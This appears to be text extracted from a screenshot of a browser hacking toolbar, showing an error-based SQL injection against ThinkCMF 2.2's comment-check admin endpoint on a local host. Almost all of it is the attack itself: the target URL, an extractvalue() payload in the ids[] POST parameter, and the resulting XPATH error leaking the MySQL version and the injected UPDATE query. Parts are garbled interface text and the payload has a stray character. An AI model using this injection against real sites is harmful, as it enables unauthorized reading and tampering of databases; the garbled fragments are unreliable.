 Load URL
http://127.0.0.1/cmfx2.2/index.php?g=Comment&m=commentadmin&a=check&check=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data
ids[]=1&ids[]=2 and extractvalue(1,concat(0x7e,version()a,0x7e))
中 °, 简
:)
1105:XPATH syntax error: '~5.5.53~' [ SQL语句 ] : UPDATE `cmf_comments` SET `status`='1'
WHERE ( id in (1,2 and extractvalue(1,concat(0x7e,version(),0x7e))) )